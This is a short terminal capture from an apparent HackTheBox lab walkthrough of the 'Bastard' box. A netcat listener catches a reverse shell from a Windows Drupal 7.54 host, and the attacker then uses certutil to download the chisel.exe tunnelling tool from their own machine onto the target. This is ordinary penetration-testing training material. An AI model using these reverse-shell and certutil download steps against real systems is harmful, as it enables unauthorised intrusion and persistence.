 ┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.129.77.207] 64052
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>certutil.exe -urlcache -split -f http://10.10.14.11/chisel.exe
certutil.exe -urlcache -split -f http://10.10.14.11/chisel.exe
****  Online  ****
  000000  ...
  846600
CertUtil: -URLCache command completed successfully.
C:\inetpub\drupal-7.54>